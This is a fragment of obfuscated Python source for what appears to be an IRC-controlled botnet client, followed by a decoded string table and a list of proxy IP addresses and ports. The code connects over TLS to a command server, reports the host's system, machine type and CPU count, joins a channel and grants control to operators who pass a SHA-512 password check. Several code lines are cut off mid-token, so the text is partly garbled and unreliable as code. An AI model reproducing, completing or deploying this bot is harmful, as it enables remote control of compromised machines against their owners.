 1583 pass
1584 def kNghPITWKac(self):
1585 global fblmdcSU
1586 while 1:
1587 try:
1588 '''
1602 self.commSock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
1603 self.commSock.connect((GoaUFJfh, 6697))
1604 self.commSock=ssl.wrap_socket(self.commSock)
1605 self.commSock.send(chyGRiSFMf(zlib.decompress("\x78\x9c\xbb\x15\xf2\xa3\x2b\x48\xe0\x4f\x03\x00\x15\x96\x04\x8f")) % self.hLqhZnCt
1606 self.commSock.send(chyGRiSFMf(zlib.decompress("\x78\x9c\x3b\xe8\xf7\x6f\x72\x90\xc0\x9f\x55\x06\x5b\x0a\xaf\x2c\x12\x8e\x7c\xfe\x
pBYbuWVq))
1607 oqaNiacgC=""
1608 SXspEOOAvh=0
1609 fblmdcSU=-1
1610 while 1:
1611 try:
1612 oqaNiacgC=oqaNiacgC+self.commSock.recv(2048)
1613 if oqaNiacgC == "":
1614 break
1615 haJIaupp=oqaNiacgC.split("\n")
1616 oqaNiacgC=haJIaupp.pop( )
1617 for MLhMVhiFx in haJIaupp:
1618 GdSGvRuZl=MLhMVhiFx
1619 MLhMVhiFx=MLhMVhiFx.rstrip()
1620 MLhMVhiFx=MLhMVhiFx.split()
1621 if MLhMVhiFx[0]==chyGRiSFMf(zlib.decompress("\x78\x9c\x3b\x12\xf2\xb5\x0d\x00\x06\x80\x02\x94")):
1622 self.commSock.send(chyGRiSFMf(zlib.decompress("\x78\x9c\x5b\x12\xf4\xb5\x2d\x48\xe0\x4f\x03\x00\x14\xb2\x04\x70")
1623 elif MLhMVhiFx[1]=="376" or MLhMVhiFx[1]=="422" or MLhMVhiFx[1]=="352":
1624 if SXspEOOAvh == 0:
1625 self.commSock.send(chyGRiSFMf(zlib.decompress("\x78\x9c\xbb\x17\xf4\xa9\x3f\x48\xe0\xcf\x2a\xfb\xe7\xe2\x00\x
1626 SXspEOOAvh = 1
1627 elif MLhMVhiFx[1]=="433":
1628 self.VwkBkdwM=zaBwaseIGf(random.randrange(8,12))
1629 self.hLqhZnCt=chyGRiSFMf(zlib.decompress("\x78\x9c\x3b\x1f\xfa\x6b\x26\x1f\x00\x09\x92\x02\xc6"))+platform.system()+"|"+platform.machine()+"|"+str(multiprocessing.cpu_cou
VwkBkdwM)
1630 self.commSock.send(chyGRiSFMf(zlib.decompress("\x78\x9c\xbb\x15\xf2\xa3\x2b\x48\xe0\x4f\x03\x00\x15\x96\x04\x8f")) % self.hLqhZnCt)
1631 try:
1632 soLTbVMAvmZ=GdSGvRuZl[1:GdSGvRuZl.find('!')]
1633 if self.AviaeEPO + " :" in GdSGvRuZl:
1634 soLTbVMAvmZ=self.AviaeEPO
1635 except:
1636 pass
1637 if fblmdcSU==-1:
1638 try:
1639 if MLhMVhiFx[3]==":" + self.cmdprefix + chyGRiSFMf(zlib.decompress("\x78\x9c\xfb\x51\x74\x67\x85\x0c\x00\x0a\xa5\x03\x0b")):
1640 if sha512(MLhMVhiFx[4]).hexdigest()==self.bothYbuhqpczdhR:
1641 fblmdcSU=1024
NICK %s
USER %s * localhost :%s
PING
PONG %s
JOIN %s %s
[HAX!
NICK %s
login
PRIVMSG %s :Authorization successful
PRIVMSG %s :Authorization failed
NOTICE
:PING
77.238.128.166:9050
192.248.190.123:8017
192.248.190.123:8009
213.251.238.186:9050
178.62.242.15:9107
88.198.82.11:9051
52.3.115.71:9050
83.217.28.46:9050
147.135.208.44:9095
188.166.34.137:9000
103.233.206.22:179
161.97.71.22:9000
54.161.239.214:9050
194.5.178.150:666
144.91.74.241:9080